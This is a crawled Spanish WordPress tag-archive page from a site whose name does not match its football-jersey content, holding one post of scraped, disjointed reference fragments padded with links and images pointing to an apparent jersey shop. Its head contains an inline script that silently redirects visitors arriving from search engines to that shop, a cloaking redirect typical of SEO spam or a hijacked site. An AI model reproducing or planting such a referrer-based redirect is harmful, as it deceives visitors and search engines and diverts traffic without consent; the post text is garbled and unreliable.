

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sybase-addict.com/tag/camisetas-de-futbol-para-hombres/
body_size: 7914
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
camisetas de futbol para hombres | Camiseta Barça 2024 2025 → Equipación Barça 2024	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://sybase-addict.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://sybase-addict.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://sybase-addict.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Camiseta Barça 2024 2025 → Equipación Barça 2024 &raquo; Feed" href="https://sybase-addict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camiseta Barça 2024 2025 → Equipación Barça 2024 &raquo; Etiqueta camisetas de futbol para hombres del feed" href="https://sybase-addict.com/tag/camisetas-de-futbol-para-hombres/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://sybase-addict.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sybase-addict.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sybase-addict.com/wp-json/wp/v2/tags/516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sybase-addict.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/barcelona-es-276"
}</script><link rel="icon" href="https://sybase-addict.com/wp-content/uploads/2022/06/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sybase-addict.com/wp-content/uploads/2022/06/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sybase-addict.com/wp-content/uploads/2022/06/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://sybase-addict.com/wp-content/uploads/2022/06/cropped-4-270x270.png" />
</head>

<body class="archive tag tag-camisetas-de-futbol-para-hombres tag-516 wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Ir al contenido secundario</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://sybase-addict.com/" rel="home">Camiseta Barça 2024 2025 → Equipación Barça 2024</a></span></h1>
				<h2 id="site-description">Equipación Barcelona 2024 2025 &#8211; Camiseta Barcelona 2022 para adultos y niños. Personalización Gratuita. Envío gratis desde 69 €.</h2>
			</hgroup>

						<a href="https://sybase-addict.com/">
				<img src="https://sybase-addict.com/wp-content/themes/twentyeleven/images/headers/hanoi.jpg" width="1000" height="288" alt="Camiseta Barça 2024 2025 → Equipación Barça 2024" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://sybase-addict.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://sybase-addict.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archivo de la etiqueta: <span>camisetas de futbol para hombres</span>					</h1>

									</header>

				
				
					
	<article id="post-410" class="post-410 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-de-futbol-para-hombres tag-camisetas-sublimadas-para-futbol tag-tiendas-baratas-en-espana">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://sybase-addict.com/www-camisetas-futbol-baratas/" rel="bookmark">www.camisetas futbol baratas</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://sybase-addict.com/www-camisetas-futbol-baratas/" title="3:43 am" rel="bookmark"><time class="entry-date" datetime="2022-07-21T03:43:22+01:00">2022年7月21日</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://sybase-addict.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/paises-bajos-es-215-285"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/95/27/469e77316279f9221590101f9573.jpg" style="max-width: 335px;"></a></span> ↑ a b «Sedes del Club Universitario de Deportes». ↑ «Instalaciones de Universitario de Deportes, <a HREF="https://supervigo.com/es_ES/taxons/espana-es-043-107">equipacion seleccion española 2022</a> Véase: Nuestra Institución &#8211; Sedes». ↑ «Campo Mar U». ↑ «La historia de Campo Mar, el otro fortín de Universitario». ↑ Dancourt, Michel (1997). «Forjando Menores para seguir siendo grandes». ↑ «Conozca el lujoso estadio donde Chile jugará por primera vez ante Perú». ↑ Garin, Erik; Silva, Rui (21 de diciembre de 2006). «UEFA Awards» (en inglés).</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 335px;" src="https://supervigo.com/media/image/2f/1e/a979e722761a6bfe3665e5b9e534.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/34/55/1f5e3f391c79c959e5b7c8aca821.gif" loading="lazy" style="max-width: 335px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 335px;" src="https://supervigo.com/media/image/b0/39/ebdf616cf9fd7ad94d9d00c98f4d349a.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 335px;' src='https://supervigo.com/media/image/14/f2/cbac409775de38dd924885bb2494.png' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 335px;" alt="" src="https://supervigo.com/media/image/71/14/66f3bcb33f5bc38dd4339b6fc9a4.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 335px;" loading="lazy" src="https://supervigo.com/media/image/b8/7e/f0b8288aaa1dc2a51afbe8afc259.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/71/41/bf979458da338dc42c206f68ec3c.jpg" style="max-width: 335px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/68/11/da74a20b0a7eb0c59b4816654c888e80.jpg" loading="lazy" style="max-width: 335px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 335px;' src='https://supervigo.com/media/image/66/9d/0953740fdbf1139c088c36bece61.png' loading='lazy'></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://sybase-addict.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://sybase-addict.com/tag/camisetas-de-futbol-para-hombres/" rel="tag">camisetas de futbol para hombres</a>, <a href="https://sybase-addict.com/tag/camisetas-sublimadas-para-futbol/" rel="tag">camisetas sublimadas para futbol</a>, <a href="https://sybase-addict.com/tag/tiendas-baratas-en-espana/" rel="tag">tiendas baratas en españa</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-410 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
				<aside id="archives" class="widget">
					<h3 class="widget-title">Archivos</h3>
					<ul>
							<li><a href='https://sybase-addict.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://sybase-addict.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://sybase-addict.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://sybase-addict.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://sybase-addict.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://sybase-addict.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://sybase-addict.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://sybase-addict.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://sybase-addict.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://sybase-addict.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://sybase-addict.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://sybase-addict.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://sybase-addict.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://sybase-addict.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://sybase-addict.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://sybase-addict.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://sybase-addict.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://sybase-addict.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://sybase-addict.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://sybase-addict.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://sybase-addict.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://sybase-addict.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://sybase-addict.com/2022/05/'>mayo 2022</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h3 class="widget-title">Meta</h3>
					<ul>
												<li><a href="https://sybase-addict.com/yddenglu/">Acceder</a></li>
											</ul>
				</aside>

					</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sybase-addict.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sybase-addict.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec44ca87c9eb4bec92761e7e33c6b035","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
